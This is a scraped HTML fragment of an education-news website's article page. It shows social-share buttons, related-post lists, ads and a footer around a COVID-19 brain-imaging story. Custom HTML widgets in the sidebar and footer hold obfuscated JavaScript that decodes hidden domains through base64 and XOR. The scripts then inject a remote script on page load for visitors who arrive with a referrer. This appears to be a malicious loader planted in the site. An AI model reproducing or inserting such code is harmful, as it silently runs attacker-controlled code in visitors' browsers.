                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html&title=Powerful brain imaging provides new insights on neurological symptoms of COVID-19">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Powerful brain imaging provides new insights on neurological symptoms of COVID-19&body=https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2021/gdi-hub-partners-with-who-to-improve-access-to-assistive-technology-for-disabled-people-worldwide.html">GDI Hub partners with WHO to improve access to assistive technology for disabled people worldwide</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2021/construction-industry-gets-automated-at-new-monash-university-facility.html">Construction industry gets automated at new Monash University facility</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/news01">Danny Lee</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Danny Lee"></span><meta itemprop="datePublished" content="2021-03-19T01:20:56+00:00"><meta itemprop="dateModified" content="2021-03-18T15:28:36+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2021/powerful-brain-imaging-provides-new-insights-on-neurological-symptoms-of-covid-19.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="Powerful brain imaging provides new insights on neurological symptoms of COVID-19"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2021/03/20210318152346.png"><meta itemprop="width" content="589"><meta itemprop="height" content="382"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_69698d5576d79_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69698d5576d79" ><script>var block_td_uid_19_69698d5576d79 = new tdBlock();
block_td_uid_19_69698d5576d79.id = "td_uid_19_69698d5576d79";
block_td_uid_19_69698d5576d79.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_69698d5576d79_rand","td_column_number":3,"live_filter_cur_post_id":4036,"live_filter_cur_post_author":"107","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69698d5576d79_rand","tdc_css_class_style":"td_uid_19_69698d5576d79_rand_style"}';
block_td_uid_19_69698d5576d79.td_column_number = "3";
block_td_uid_19_69698d5576d79.block_type = "td_block_related_posts";
block_td_uid_19_69698d5576d79.post_count = "3";
block_td_uid_19_69698d5576d79.found_posts = "4969";
block_td_uid_19_69698d5576d79.header_color = "";
block_td_uid_19_69698d5576d79.ajax_pagination_infinite_stop = "";
block_td_uid_19_69698d5576d79.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_19_69698d5576d79);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_69698d557f49a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_69698d5576d79" href="#">RELATED ARTICLES</a><a id="td_uid_21_69698d557f4a5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_69698d5576d79" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_69698d5576d79 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69698d5576d79" data-td_block_id="td_uid_19_69698d5576d79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69698d5576d79" data-td_block_id="td_uid_19_69698d5576d79"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_69698d558251b_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_69698d5582967_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_69698d5582dd1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_69698d5582dd1" ><script>var block_td_uid_24_69698d5582dd1 = new tdBlock();
block_td_uid_24_69698d5582dd1.id = "td_uid_24_69698d5582dd1";
block_td_uid_24_69698d5582dd1.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_69698d5582dd1_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_69698d5582dd1_rand","tdc_css_class_style":"td_uid_24_69698d5582dd1_rand_style"}';
block_td_uid_24_69698d5582dd1.td_column_number = "1";
block_td_uid_24_69698d5582dd1.block_type = "td_block_7";
block_td_uid_24_69698d5582dd1.post_count = "4";
block_td_uid_24_69698d5582dd1.found_posts = "139";
block_td_uid_24_69698d5582dd1.header_color = "#";
block_td_uid_24_69698d5582dd1.ajax_pagination_infinite_stop = "";
block_td_uid_24_69698d5582dd1.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_69698d5582dd1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_69698d5582dd1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_69698d5582dd1" data-td_block_id="td_uid_24_69698d5582dd1">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_69698d5586267_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_69698d5586267" ><script>var block_td_uid_25_69698d5586267 = new tdBlock();
block_td_uid_25_69698d5586267.id = "td_uid_25_69698d5586267";
block_td_uid_25_69698d5586267.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_69698d5586267_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_69698d5586267_rand","tdc_css_class_style":"td_uid_25_69698d5586267_rand_style"}';
block_td_uid_25_69698d5586267.td_column_number = "1";
block_td_uid_25_69698d5586267.block_type = "td_block_19";
block_td_uid_25_69698d5586267.post_count = "4";
block_td_uid_25_69698d5586267.found_posts = "4";
block_td_uid_25_69698d5586267.header_color = "#";
block_td_uid_25_69698d5586267.ajax_pagination_infinite_stop = "";
block_td_uid_25_69698d5586267.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_69698d5586267);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_69698d5586267 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_69698d558fbf3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_69698d558fbf3" ><script>var block_td_uid_27_69698d558fbf3 = new tdBlock();
block_td_uid_27_69698d558fbf3.id = "td_uid_27_69698d558fbf3";
block_td_uid_27_69698d558fbf3.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_69698d558fbf3_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 